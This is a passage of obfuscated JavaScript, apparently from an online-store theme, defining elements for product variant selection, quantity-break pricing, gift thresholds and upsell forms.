_0x53d1a5=_0xc51d9,_0x520cc7={aSuyI:function(_0xb03707,_0x183ace){return _0xb03707===_0x183ace},rzKJx:_0x53d1a5(668),oMxuM:_0x53d1a5(570),KrNgJ:_0x53d1a5(2072)+_0x53d1a5(2335),PdczP:_0x53d1a5(1578)+_0x53d1a5(2082),jhAOQ:_0x53d1a5(1578)+_0x53d1a5(2366)+"d]",wnDlV:_0x53d1a5(1795)+"h]",UemrM:_0x53d1a5(2072)+_0x53d1a5(1065),rgGXn:_0x53d1a5(2505),jyNna:_0x53d1a5(1106)+_0x53d1a5(1043),sKCJo:function(_0x8a5a85,_0x34bd59,_0x257095){return _0x8a5a85(_0x34bd59,_0x257095)},WPLJu:function(_0x32d471,_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12){return _0x32d471(_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12)},hnPgY:function(_0x409525,_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633){return _0x409525(_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633)},ZkCbw:_0x53d1a5(461)+_0x53d1a5(1225),NDxCw:function(_0xc5e805,_0x4ee93e){return _0xc5e805(_0x4ee93e)},iiGab:function(_0x2c483a,_0x31d212){return _0x2c483a(_0x31d212)},aFVfl:function(_0x3b36b8,_0x55539e){return _0x3b36b8(_0x55539e)},GLtIw:function(_0x3deed9,_0x6de377){return _0x3deed9<_0x6de377},YHnZL:function(_0x46bb28,_0x2aa2a0){return _0x46bb28(_0x2aa2a0)},VNVkf:function(_0x305670,_0x158bee){return _0x305670>_0x158bee},rPPvq:function(_0x455468,_0x5d0e51){return _0x455468-_0x5d0e51},EwrvZ:function(_0x214f9e,_0x328f97){return _0x214f9e*_0x328f97},PFhJl:function(_0x2f91c9,_0x27aa6a){return _0x2f91c9-_0x27aa6a},fSGXQ:function(_0x3e3e29,_0xef476b){return _0x3e3e29*_0xef476b},FKQuD:function(_0x197647,_0x353cf6){return _0x197647/_0x353cf6},ttmku:function(_0x2d82f2,_0x2a9053){return _0x2d82f2/_0x2a9053},PIBZp:function(_0x50e5ae,_0xed36fd,_0x1ebab6,_0x5b0b0a){return _0x50e5ae(_0xed36fd,_0x1ebab6,_0x5b0b0a)},aIxsG:function(_0x2ed766,_0x29d91a,_0x343eda,_0x2602a8){return _0x2ed766(_0x29d91a,_0x343eda,_0x2602a8)},gkqtj:function(_0x28b01f,_0x1b8b3b,_0x363af9,_0x58fb1d){return _0x28b01f(_0x1b8b3b,_0x363af9,_0x58fb1d)},qohes:_0x53d1a5(643)+_0x53d1a5(2751)+"e",CLipK:_0x53d1a5(461)+_0x53d1a5(2815)+_0x53d1a5(886),eKGiS:_0x53d1a5(2222)},_0x30710c=_0x1bfad3[_0x53d1a5(2716)+_0x53d1a5(2481)],_0xec9286=Array[_0x53d1a5(904)](_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2573)]),_0x1f2710=>_0x1f2710[_0x53d1a5(2347)]);if(this[_0x53d1a5(1091)+_0x53d1a5(2381)]){const _0xa9919f=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(1132)](_0xf21eba=>_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x53d1a5(1249))[_0x53d1a5(2347)]===_0xf21eba[_0x53d1a5(579)]),_0x2c27b9=[..._0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(1251)])];_0x520cc7[_0x53d1a5(1317)](updateVariantStatuses,_0xa9919f,_0x2c27b9)}const _0x2d982a=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x28e18b=>{const _0xdcb1=_0x53d1a5,_0x2be633={rCYQy:function(_0x4a4661,_0x400186){return _0x520cc7[_0x34b2(2538)](_0x4a4661,_0x400186)}};return!_0x28e18b[_0xdcb1(2604)][_0xdcb1(2608)]((_0x217d24,_0x58894b)=>_0x2be633[_0xdcb1(1862)](_0xec9286[_0x58894b],_0x217d24))[_0xdcb1(1642)](!1)});if(!_0x2d982a){this[_0x53d1a5(1016)+_0x53d1a5(1135)]&&_0x520cc7[_0x53d1a5(1601)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,this[_0x53d1a5(1228)+_0x53d1a5(1579)]);return}if(this[_0x53d1a5(1228)+_0x53d1a5(1579)]&&!_0x2d982a[_0x53d1a5(1940)]&&_0x520cc7[_0x53d1a5(1489)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,!0))return;_0x30710c[_0x53d1a5(2509)][_0x53d1a5(993)]=_0x2d982a.id;const _0x32abbf=_0x30710c[_0x53d1a5(2509)][_0x53d1a5(1114)+"x"],_0x474803=_0x30710c[_0x53d1a5(1844)](_0x520cc7[_0x53d1a5(1560)]),_0x49bf3b=_0x474803[_0x53d1a5(2509)][_0x53d1a5(1679)];if(this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0x32abbf]=_0x2d982a.id,this[_0x53d1a5(1112)+"ts"]=this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b],this[_0x53d1a5(1916)+"a"](_0x2d982a),!this[_0x53d1a5(2331)+"es"])return;var _0x3e6199=2440+-2316*4+-2*-3412,_0xccce74=1*8629+-1114*4+-4173;const _0x3ef151=_0x520cc7[_0x53d1a5(2411)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(490)]),_0x54ea37=_0x520cc7[_0x53d1a5(1431)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1092)+_0x53d1a5(558)]),_0x13802a=_0x520cc7[_0x53d1a5(2424)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1516)+_0x53d1a5(677)]);for(let _0xbd2906=2953*1+2701+-5654;_0x520cc7[_0x53d1a5(1833)](_0xbd2906,_0x3ef151);_0xbd2906++){const _0x3848a4=_0x520cc7[_0x53d1a5(424)](parseInt,this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0xbd2906]),_0x1d7f25=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x38aef0=>parseInt(_0x38aef0.id)===_0x3848a4);if(!_0x1d7f25)return;_0x3e6199+=_0x1d7f25[_0x53d1a5(1479)],_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]&&_0x520cc7[_0x53d1a5(1294)](_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)],_0x1d7f25[_0x53d1a5(1479)])?_0xccce74+=_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]:_0xccce74+=_0x1d7f25[_0x53d1a5(1479)]}_0x3e6199=_0x520cc7[_0x53d1a5(895)](_0x520cc7[_0x53d1a5(1618)](_0x3e6199,_0x54ea37),_0x13802a);const _0x1a240c=_0x520cc7[_0x53d1a5(1546)](_0xccce74,_0x3e6199),_0x1d51c1=_0x520cc7[_0x53d1a5(1178)](Math[_0x53d1a5(2346)](_0x520cc7[_0x53d1a5(1532)](_0x1a240c,100)),100),_0x2e8f72=_0x520cc7[_0x53d1a5(1088)](_0x3e6199,_0x3ef151),_0x25403b=_0x520cc7[_0x53d1a5(1532)](_0xccce74,_0x3ef151),_0x2f314b=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x3e6199,this[_0x53d1a5(2475)+"t"],!0),_0x214aed=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0xccce74,this[_0x53d1a5(2475)+"t"],!0),_0x50bddc=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x1a240c,this[_0x53d1a5(2475)+"t"],!0),_0x37c6a1=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x1d51c1,this[_0x53d1a5(2475)+"t"],!0),_0x25d446=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x2e8f72,this[_0x53d1a5(2475)+"t"],!0),_0x4f0b9d=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0x25403b,this[_0x53d1a5(2475)+"t"],!0);_0x474803[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2020)])[_0x53d1a5(1753)](_0x3e886d=>{const _0x15a884=_0x53d1a5;let _0xa2bdd6=_0x3e886d[_0x15a884(2509)][_0x15a884(1842)];_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(2201)],_0x3ef151),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(657)],_0x2f314b),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1499)],_0x214aed),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(405)],_0x50bddc),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1969)],_0x37c6a1),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1323)],_0x25d446),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1634)],_0x4f0b9d),_0x3e886d[_0x15a884(1014)]=_0xa2bdd6});const _0x131fef=_0x474803[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x520cc7[_0x53d1a5(2651)]);_0x131fef&&(_0x520cc7[_0x53d1a5(1294)](_0xccce74,_0x3e6199)?_0x131fef[_0x53d1a5(683)][_0x53d1a5(2099)](_0x520cc7[_0x53d1a5(2857)]):_0x131fef[_0x53d1a5(683)][_0x53d1a5(2417)](_0x520cc7[_0x53d1a5(2857)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0xa0cdc6=_0xc51d9;return this[_0xa0cdc6(706)+"a"]=this[_0xa0cdc6(706)+"a"]||JSON[_0xa0cdc6(2747)](this[_0xa0cdc6(2663)][_0xa0cdc6(1028)+"t"]),this[_0xa0cdc6(706)+"a"]}[_0xc51d9(2485)+"ts"](){const _0x383760=_0xc51d9,_0x9323af={lvkGf:_0x383760(461)+_0x383760(2768)+_0x383760(498),KfIav:_0x383760(461)+_0x383760(1344)+_0x383760(2803)};this[_0x383760(924)+"s"]&&(this[_0x383760(1405)][_0x383760(1753)](_0x35b39f=>{const _0x17a87d=_0x383760;if(_0x35b39f[_0x17a87d(1629)+_0x17a87d(2056)](_0x9323af[_0x17a87d(1351)])){let _0x4aec10=[];_0x35b39f[_0x17a87d(1629)+_0x17a87d(2280)](_0x9323af[_0x17a87d(2845)])[_0x17a87d(1753)](_0x1a88d4=>{const _0x137f36=_0x17a87d;_0x4aec10[_0x137f36(2364)](_0x1a88d4[_0x137f36(2509)][_0x137f36(993)])}),this[_0x17a87d(2202)+_0x17a87d(2117)][_0x35b39f[_0x17a87d(2509)][_0x17a87d(1679)]]=_0x4aec10}}),this[_0x383760(1112)+"ts"]=[])}[_0xc51d9(1916)+"a"](_0x2ac030){const _0x4eae90=_0xc51d9;if(!_0x2ac030||!_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)])return;document[_0x4eae90(1629)+_0x4eae90(2280)](_0x4eae90(2262)+_0x4eae90(2683)+this[_0x4eae90(2509)][_0x4eae90(2338)]+'"]')[_0x4eae90(1753)](_0x4efa03=>_0x4efa03[_0x4eae90(2698)+_0x4eae90(1480)](this[_0x4eae90(2509)][_0x4eae90(2338)]+"-"+_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)].id,!0))}[_0xc51d9(917)+"ge"](_0x40ba8c){const _0x59bb1b=_0xc51d9,_0x284dbb={ovlvD:function(_0x3882a,_0x2fd158){return _0x3882a(_0x2fd158)}},_0x31f01f=_0x284dbb[_0x59bb1b(1738)](parseInt,_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2347)]);this[_0x59bb1b(2690)+_0x59bb1b(1739)]=_0x31f01f,this[_0x59bb1b(924)+"s"]&&(this[_0x59bb1b(1112)+"ts"]=this[_0x59bb1b(2202)+_0x59bb1b(2117)][_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2509)][_0x59bb1b(1679)]]),this[_0x59bb1b(889)+_0x59bb1b(2807)]&&this[_0x59bb1b(889)+_0x59bb1b(2807)][_0x59bb1b(2103)+"s"](_0x31f01f)}}customElements[_0xc51d9(2071)](_0xc51d9(1309)+_0xc51d9(1492),QuantityBreaks);function updateVariantStatuses(_0x5766de,_0xec60a2){const _0x10da7e=_0xc51d9,_0x34a748={uoexA:_0x10da7e(2313)+"e",sHpvK:_0x10da7e(702)+"nt",TEXoU:_0x10da7e(2347),ycHCO:_0x10da7e(1259),HdmYv:function(_0x388616,_0x1d7344){return _0x388616===_0x1d7344},bUWtz:_0x10da7e(1101),ihSrl:function(_0x360721,_0x4c134b){return _0x360721-_0x4c134b},QXFrS:_0x10da7e(1249)};_0xec60a2[_0x10da7e(1753)]((_0x35474c,_0x4476a7)=>{const _0x2fc40c=_0x10da7e,_0x2e61b6={NCYWy:_0x34a748[_0x2fc40c(1641)],ibGEa:_0x34a748[_0x2fc40c(1509)],iZkFT:_0x34a748[_0x2fc40c(1766)],nPTWl:_0x34a748[_0x2fc40c(1184)]};if(_0x34a748[_0x2fc40c(1304)](_0x4476a7,0))return;const _0x16b8bf=[..._0x35474c[_0x2fc40c(1629)+_0x2fc40c(2280)](_0x34a748[_0x2fc40c(1515)])],_0x2c733f=_0xec60a2[_0x34a748[_0x2fc40c(2049)](_0x4476a7,1)][_0x2fc40c(1629)+_0x2fc40c(2056)](_0x34a748[_0x2fc40c(599)])[_0x2fc40c(2347)],_0x105d41=_0x5766de[_0x2fc40c(1132)](_0xe92347=>_0xe92347[_0x2fc40c(1940)]&&_0xe92347[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x15b7a9=>_0x15b7a9[_0x2fc40c(1101)+(_0x4476a7+1)]),_0xa31a96=_0x5766de[_0x2fc40c(1132)](_0x18e0a3=>_0x18e0a3[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x142e4a=>_0x142e4a[_0x2fc40c(1101)+(_0x4476a7+(-585+3677*-1+4263))]);_0x16b8bf[_0x2fc40c(1753)](_0x2e0c1=>{const _0x7a2c4b=_0x2fc40c;_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2099)](_0x2e61b6[_0x7a2c4b(943)],_0x2e61b6[_0x7a2c4b(2001)]),_0xa31a96[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x105d41[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x2e0c1[_0x7a2c4b(2564)]=_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(943)])):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(2001)]))})})}function findAvailableVariant(_0x555b8a,_0x48d123,_0xf920aa=!0,_0x3017bd=!1,_0x1b026c=!1){const _0x542a92=_0xc51d9,_0x282699={PJjpZ:function(_0x481717,_0x1a48b9){return _0x481717-_0x1a48b9},KqNTn:function(_0x45b65d,_0x12ec2a){return _0x45b65d>=_0x12ec2a},VXUtc:function(_0x1aa927,_0x5b39c0){return _0x1aa927+_0x5b39c0},JCmxP:_0x542a92(2291),kCjTf:_0x542a92(679)+_0x542a92(2430)+_0x542a92(1166),eLKyI:_0x542a92(2290),egNeR:function(_0xc48f96,_0x2c344c){return _0xc48f96===_0x2c344c},FQEhP:_0x542a92(1101),KoPEu:_0x542a92(770)+_0x542a92(406),rgpsr:function(_0x63a47e,_0xe56e72){return _0x63a47e<_0xe56e72},LeihE:_0x542a92(702)+"nt",BrDNS:_0x542a92(2313)+"e",BZxbS:function(_0x5ec301,_0x223a1b){return _0x5ec301>_0x223a1b},kzhBb:_0x542a92(823)+_0x542a92(784),PRunv:_0x542a92(2750)};for(let _0x35cb19=_0x282699[_0x542a92(2496)](_0x48d123[_0x542a92(2442)],-3*1494+-284*-10+1643);_0x282699[_0x542a92(2383)](_0x35cb19,11454+-2*5727);_0x35cb19--){const _0x3c5c84=_0xf920aa?_0x555b8a[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(679)+_0x542a92(2430)+_0x542a92(1366)+"("+_0x282699[_0x542a92(2671)](_0x35cb19,1)+")"):_0x555b8a[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(961)])[_0x35cb19],_0x1d7c6f=_0xf920aa?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(2836)])[_0x542a92(2509)][_0x542a92(2616)]:_0x282699[_0x542a92(1242)],_0x4705d7=_0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2634)]):_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2854)]);let _0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x1155b0=>_0x1155b0[_0x542a92(2347)]===_0x48d123[_0x35cb19]),_0x31ca53=!1;for(;_0x282699[_0x542a92(524)](_0x315702,_0x282699[_0x542a92(2496)](_0x4705d7[_0x542a92(2442)],-3*-927+-2653+-127));){_0x315702++;const _0x13e0bf=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x13e0bf[_0x542a92(2347)],_0x31ca53=!0;break}}if(!_0x31ca53)for(_0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x18ab87=>_0x18ab87[_0x542a92(2347)]===_0x48d123[_0x35cb19]);_0x282699[_0x542a92(2853)](_0x315702,0);){_0x315702--;const _0x1606da=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x1606da[_0x542a92(2347)],_0x31ca53=!0;break}}if(_0x31ca53)return _0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(1611)])[_0x542a92(2347)]=_0x48d123[_0x35cb19]:_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(770)+_0x542a92(1729)+_0x542a92(2676)+_0x48d123[_0x35cb19]+'"]')[_0x542a92(1149)]=!0,_0x555b8a[_0x542a92(751)+_0x542a92(969)](new Event(_0x282699[_0x542a92(2060)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x53703c=_0xc51d9,_0x8f26a0={YbMAk:_0x53703c(1015)+_0x53703c(1827),BkTeM:_0x53703c(461)+_0x53703c(1570),EkRYb:_0x53703c(2795)+_0x53703c(1603)},_0x4cd1e0=_0x8f26a0[_0x53703c(2354)][_0x53703c(2147)]("|");let _0x3527a6=0;for(;;){switch(_0x4cd1e0[_0x3527a6++]){case"0":this[_0x53703c(1903)]=this[_0x53703c(1629)+_0x53703c(2280)](_0x8f26a0[_0x53703c(2459)]);continue;case"1":this[_0x53703c(2344)]=document[_0x53703c(1629)+_0x53703c(2056)](_0x8f26a0[_0x53703c(2455)]);continue;case"2":this[_0x53703c(1425)]();continue;case"3":this[_0x53703c(1832)+"t"]=this[_0x53703c(2509)][_0x53703c(1832)+"t"];continue;case"4":this[_0x53703c(1865)+_0x53703c(1592)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1309)+_0x53703c(2457)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"5":this[_0x53703c(1243)+_0x53703c(908)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1698)+_0x53703c(1430)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"6":this[_0x53703c(2840)+_0x53703c(2720)]=[];continue;case"7":super();continue}break}}[_0xc51d9(1425)](){const _0x4f67da=_0xc51d9,_0x97907f={krznm:function(_0x3ee07c,_0x44283c){return _0x3ee07c<_0x44283c},FvzwI:function(_0x3a7a0d,_0x23d575){return _0x3a7a0d(_0x23d575)},VYvzs:_0x4f67da(1399)+_0x4f67da(2168)+'"]'};let _0x444fee=7999+-1*-5977+-13975;const _0x535179=this[_0x4f67da(1832)+"t"]?document[_0x4f67da(1629)+_0x4f67da(2280)](_0x4f67da(2292)+_0x4f67da(2141)+this[_0x4f67da(1832)+"t"]):null;if(_0x535179&&_0x535179[_0x4f67da(2442)]){_0x444fee=-2686*-1+8789+11475*-1;for(let _0x8a7eac=-1*-7149+3048+-10197;_0x97907f[_0x4f67da(426)](_0x8a7eac,_0x535179[_0x4f67da(2442)]);_0x8a7eac++)_0x444fee+=_0x97907f[_0x4f67da(2595)](parseInt,_0x535179[_0x8a7eac][_0x4f67da(2509)][_0x4f67da(490)])}else if(this[_0x4f67da(1865)+_0x4f67da(1592)])_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,this[_0x4f67da(1865)+_0x4f67da(1592)][_0x4f67da(2690)+_0x4f67da(1739)]);else if(this[_0x4f67da(1243)+_0x4f67da(908)]){const _0x404103=this[_0x4f67da(1243)+_0x4f67da(908)][_0x4f67da(1629)+_0x4f67da(2056)](_0x97907f[_0x4f67da(2541)]);_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,_0x404103[_0x4f67da(2347)])}this[_0x4f67da(2103)+"s"](_0x444fee,!0)}[_0xc51d9(2103)+"s"](_0x5f25cb,_0x15c962=!1){const _0x29c68c=_0xc51d9,_0x3f1d9d={lPJxh:function(_0x4f884a,_0x56fb62){return _0x4f884a<=_0x56fb62},owIbH:function(_0xe5f10d,_0x43291c){return _0xe5f10d(_0x43291c)},upVcl:_0x29c68c(1374)+_0x29c68c(2650)+_0x29c68c(1094),Lbcvz:_0x29c68c(1156),XAfFp:_0x29c68c(1003)};this[_0x29c68c(2840)+_0x29c68c(2720)]=[],this[_0x29c68c(1903)][_0x29c68c(1753)](_0x9c27be=>{const _0x55dc62=_0x29c68c;if(_0x3f1d9d[_0x55dc62(2691)](_0x3f1d9d[_0x55dc62(1534)](parseInt,_0x9c27be[_0x55dc62(2509)][_0x55dc62(490)]),_0x5f25cb)){_0x9c27be[_0x55dc62(683)][_0x55dc62(2417)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1502)];const _0x53ae91=document[_0x55dc62(1629)+_0x55dc62(2056)](_0x55dc62(2292)+_0x55dc62(2141)+_0x9c27be[_0x55dc62(2509)][_0x55dc62(1831)]);_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)]&&!_0x53ae91&&this[_0x55dc62(2840)+_0x55dc62(2720)][_0x55dc62(2627)](_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)])}else _0x9c27be[_0x55dc62(683)][_0x55dc62(2099)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1548)]}),this[_0x29c68c(1832)+"t"]&&_0x15c962&&this[_0x29c68c(2484)+_0x29c68c(2618)]()}[_0xc51d9(2484)+_0xc51d9(2618)](){const _0x267d33=_0xc51d9,_0x5b9760={AxHCw:function(_0x37b29d,_0x3eb06b){return _0x37b29d===_0x3eb06b},GcDFv:_0x267d33(1156)};if(!this[_0x267d33(1832)+"t"])return;const _0x466670=document[_0x267d33(1629)+_0x267d33(2280)](_0x267d33(2292)+_0x267d33(2141)+this[_0x267d33(1832)+"t"]);this[_0x267d33(1903)][_0x267d33(1753)](_0x216279=>{const _0x3291ae=_0x267d33;_0x466670[_0x3291ae(2442)]?_0x5b9760[_0x3291ae(2227)](_0x216279[_0x3291ae(2509)][_0x3291ae(1655)],_0x5b9760[_0x3291ae(2833)])&&_0x216279[_0x3291ae(2509)][_0x3291ae(1260)]?this[_0x3291ae(465)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279)})}[_0xc51d9(465)](_0x4041e2){const _0x33a945=_0xc51d9,_0x37d604={ohYNp:_0x33a945(1928)+"rm"};if(document[_0x33a945(1629)+_0x33a945(2056)](_0x33a945(2292)+_0x33a945(2141)+_0x4041e2[_0x33a945(2509)][_0x33a945(1831)]))return;const _0x2ca627=_0x4041e2[_0x33a945(1629)+_0x33a945(2056)](_0x37d604[_0x33a945(2079)]);_0x2ca627&&_0x2ca627[_0x33a945(1348)+"it"]()}[_0xc51d9(655)+_0xc51d9(791)](_0x59d1b5){const _0x4f2904=_0xc51d9,_0x1e9408=document[_0x4f2904(1629)+_0x4f2904(2056)](_0x4f2904(2292)+_0x4f2904(2141)+_0x59d1b5[_0x4f2904(2509)][_0x4f2904(1831)]);!_0x1e9408||!this[_0x4f2904(2344)]||this[_0x4f2904(2344)][_0x4f2904(432)+_0x4f2904(2409)](_0x1e9408[_0x4f2904(2509)][_0x4f2904(1529)],-2713*-2+-1*5660+234)}}customElements[_0xc51d9(2071)](_0xc51d9(1374)+_0xc51d9(1682),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3a8943=_0xc51d9,_0x3a71ff={Hgyfy:_0x3a8943(1087)+_0x3a8943(874),sxkdQ:_0x3a8943(628)+_0x3a8943(1478),QqWdq:_0x3a8943(2023)+_0x3a8943(2849)+_0x3a8943(866),SSGpe:_0x3a8943(823)+_0x3a8943(784),UnPcI:_0x3a8943(1855)+_0x3a8943(2482)+_0x3a8943(1743),LDASq:_0x3a8943(1928)+"rm",tiAxT:_0x3a8943(763)+"]",hKZGR:function(_0x571eaa,_0xe2a832){return _0x571eaa===_0xe2a832},oVjhd:_0x3a8943(1156),jydUD:function(_0x56bc85,_0x16c5d6){return _0x56bc85===_0x16c5d6},oHRoF:function(_0x116e68,_0x445516){return _0x116e68===_0x445516},kdxPD:_0x3a8943(2591)+_0x3a8943(2621),pbrzs:function(_0x4d1473,_0x36d703){return _0x4d1473(_0x36d703)},bAosu:function(_0xf62711,_0x1fa965){return _0xf62711(_0x1fa965)},gKuTC:_0x3a8943(660)+_0x3a8943(2612)+_0x3a8943(2757),FrchD:function(_0x3f061e,_0x5d94ee){return _0x3f061e(_0x5d94ee)},EwiEw:_0x3a8943(660)+_0x3a8943(2767)+_0x3a8943(2547),kJcjO:function(_0xcb761a,_0x4bc3a3){return _0xcb761a===_0x4bc3a3},wSywb:_0x3a8943(1440),IIvXE:_0x3a8943(2750)};if(super(),this[_0x3a8943(2098)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(518)]),this[_0x3a8943(2177)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2570)]),this[_0x3a8943(1255)+_0x3a8943(1456)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(475)]),this[_0x3a8943(1255)+_0x3a8943(1911)+"s"]=this[_0x3a8943(1629)+_0x3a8943(2280)](_0x3a71ff[_0x3a8943(493)]),this[_0x3a8943(2663)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1799)]),this[_0x3a8943(2550)+"m"]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2669)]),this[_0x3a8943(2550)+"m"]&&(this[_0x3a8943(2678)]=this[_0x3a8943(2550)+"m"][_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1131)])),this[_0x3a8943(1016)+_0x3a8943(1135)]=_0x3a71ff[_0x3a8943(880)](this[_0x3a8943(2509)][_0x3a8943(1016)+_0x3a8943(1135)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(1228)+_0x3a8943(1579)]=_0x3a71ff[_0x3a8943(1046)](this[_0x3a8943(2509)][_0x3a8943(1228)+_0x3a8943(1579)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]=_0x3a71ff[_0x3a8943(868)](this[_0x3a8943(2509)][_0x3a8943(2331)+"es"],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]){const _0x301d42=_0x3a71ff[_0x3a8943(1392)][_0x3a8943(2147)]("|");let 